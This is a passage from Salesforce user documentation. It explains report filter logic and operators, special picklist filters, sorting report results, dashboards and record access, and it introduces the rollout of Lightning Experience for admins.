- **2.** Enter each filter line number, separated by a filter logic operator.

For example, **(1 AND 2) OR 3** finds records that match both Filter 1 and Filter 2, or Filter 3.





### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

To create custom list views:

**•** "Read" on the type of record included in the list

To create, edit, or delete public list views:

**•** "Manage Public List Views"

### **3.** Click **Save**.

Now your report shows Banking industry Accounts in California, Arizona, and Nevada with any amount of revenue, and any Account with annual revenue above \$1,000,000.00.

#### $\mathbb{Z}$ Note:

- **•** Filter logic isn't available for all filters. For example, you can't use them for roll-up summary fields.
- **•** On reports where object A may or may not have object B, you can't use the OR condition to filter across multiple objects. For example, if you enter filter criteria *Account Name starts with M OR Contact First Name starts with M*, an error message displays informing you that your filter criteria is incorrect.
- **•** Except filter logic on lookup fields, you can't use filter logic if your field filters use any of the following fields:
- **–** Topics
- **–** Description
- **–** any Address Line 1, Address Line 2, Address Line 3 fields
- **–** Forecast Category
- **–** Campaign: Member Type
- **–** User: Profile Name
- **–** Login Status
- **–** custom long-text area fields

### <span id="page-201-0"></span>Filter Operators Reference

The operator in a filter is like the verb in a sentence. Operators specify how filter criteria relate to one another. Refer to this list of filter operators while setting filters on list views, reports, dashboards, and some custom fields.





### <span id="page-202-0"></span>Filtering on Special Picklist Values

When creating filter criteria, you can use special picklist values for your search criteria. These special picklists have values of either True or False.

For example, to show all opportunities you have won, enter *Won equals True* as your search criteria. To show all closed/lost opportunities, enter *Closed equals True* and *Won equals False*.

 $\boxed{7}$  Note: If you are creating filter criteria for a report or list view, the lookup icon automatically displays when you choose to filter on one of the special picklists. Click the lookup icon to choose the value True or False. Alternatively, you can manually enter *True or False* in the filter criteria.

EDITIONS

Available in: Salesforce Classic

The available fields vary according to which Salesforce Edition you have.

These are the available fields and their values:









<span id="page-205-0"></span>Note: The special picklists you can view are only those that are visible in your page layout and field-level security settings.  $\mathbb{Z}$ 

### Sort Report Results

Sort a report by the data in a particular column by clicking that column's heading. Clicking a column header sorts data according to that column's ascending order: text is sorted from A to Z, numerical data is sorted from lowest to highest, and time/date data is sorted from earliest to latest.

- **•** To reverse the sort order, click the column heading a second time.
- **•** If the floating report header is enabled for your organization, sort behavior is slightly different. When users sort data by clicking a floating report heading, the report refreshes and redirects users to the beginning of report results.
- In a report with multiple grouping levels, you can sort by the summary value that defines each grouping.

For example, take an Opportunities report that's grouped by type of business. Each Type grouping is in turn grouped by Stage, and each Stage grouping is grouped by Lead Source. Now you can sort the Type groupings by amount, the Stage grouping by stage, and the Lead Source grouping by record count.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To sort report results:

**•** "Run Reports"



### SEE ALSO: [Build a New Report](#page-3942-0) [Subtotal Report Results](#page-4014-0)

### <span id="page-206-0"></span>Visualizing Data with Dashboards

A dashboard shows data from source reports as visual components, which can be charts, gauges, tables, metrics, or Visualforce pages. The components provide a snapshot of key metrics and performance indicators for your organization. Each dashboard can have up to 20 components.

Clicking the Dashboards tab displays the dashboard you viewed most recently. The top of the page shows the time the dashboard was refreshed last and the user whose permissions determine what data is visible on the dashboard.

Each component in a dashboard shows data from an underlying report. If you have access to the folder for the underlying source report, you can see the related dashboard component. Click a dashboard component or its elements to drill down to the source report, filtered report, record detail page, or other URL. If you drill down on a filtered component, the dashboard filters are applied to the source report.

Click **Go to Dashboard List** to view your dashboards. Find a dashboard using dashboard finder. Type a name in the View Dashboard field and choose a dashboard from the list of results. You can only see dashboards in folders you can access.

Follow a dashboard to get updates about the dashboard posted to your Chatter feed.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view and refresh dashboards:

**•** "Run Reports" AND access to dashboard folder

To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you created:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you didn't create:

**•** "Run Reports," "Manage Dashboards," AND "View All Data"

Available in: Salesforce

## Your Access to UI Elements, Records, and Fields

Your Salesforce admin can customize many different areas to secure your company's data. Users in Professional, Enterprise, Performance, Unlimited, and Developer Edition orgs can control other users' access to their data by sharing records individually with colleagues.





### SEE ALSO:

[Granting Access to Records](#page-123-0) [Viewing Which Users Have Access to Your Records](#page-125-0) [Record Access Levels](#page-128-0)

# EVALUATE AND ROLL OUT LIGHTNING EXPERIENCE FOR YOUR ORG

It's here ... the new Salesforce user experience! Lightning Experience is a completely reimagined interface. Even better, it's built on our UI platform, so the experience can grow and evolve with your needs.

As an admin, you are your company's trusted advisor for all things Salesforce and you'll help decide when to roll out Lightning Experience to your org. This guide contains the details you need to evaluate the new interface and decide if it meets the needs of some or all of your users. When you're ready, you'll be prepared to act on your rollout plan and make the switch to Lightning Experience.

### EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### [What Makes Lightning Experience So Special?](#page-210-0)

Welcome to Lightning Experience, the new, fast, beautiful user experience from Salesforce. With a sales-centric mindset, we focused on reinventing the desktop environment to better support your sales process. The result is an intuitive, intelligent interface that helps sales reps work more naturally and close more deals faster. Let's take a peek at some of the key features of the new interface so that you can decide if Lightning Experience is right for some or all of your users.

### [Is Lightning Experience Right for Your Salesforce Org?](#page-211-0)

So you're intrigued and excited about Lightning Experience! The new interface clearly offers numerous benefits for sales teams. But Salesforce is a deep well, and we can't rebuild everything at once. This release doesn't have complete parity with Salesforce Classic, the full-featured Salesforce predecessor. Let's look at some use cases, see how Lightning Experience compares to Salesforce Classic to help you decide if now is the right time to switch, and even see a preview of your org in the new interface.

### [Transition to Lightning Experience: Let's Do This!](#page-224-0)

Great! You've decided you're ready to switch to Lightning Experience. First, we recommend that you develop a strategy to guide your rollout. Then, when the time is right, here's how to enable the new user interface.

### [Find Your Way Around Lightning Experience](#page-231-0)

Feeling a little discombobulated by all the Lightning Experience newness? Perfectly understandable. Diving into a redesigned app can be disorienting—especially when you're able to work in the original interface with your eyes closed. To hone your Lightning Experience chops, let's look at where some of the most common Salesforce features landed in the new interface.

### [Lightning Experience Considerations](#page-243-0)

This release of Lightning Experience doesn't include everything that's available in Salesforce Classic. Review these topics to see if any functionality that's critical to your business is limited or unavailable in this release. This information can also help you train users about what to expect when you do switch to Lightning Experience.

### [Lightning Experience Info Center](#page-276-0)

Check out these resources to learn about using Lightning Experience, setting it up for your organization, or developing for the new user interface.

### [Lightning Experience Roadmap](#page-277-0)

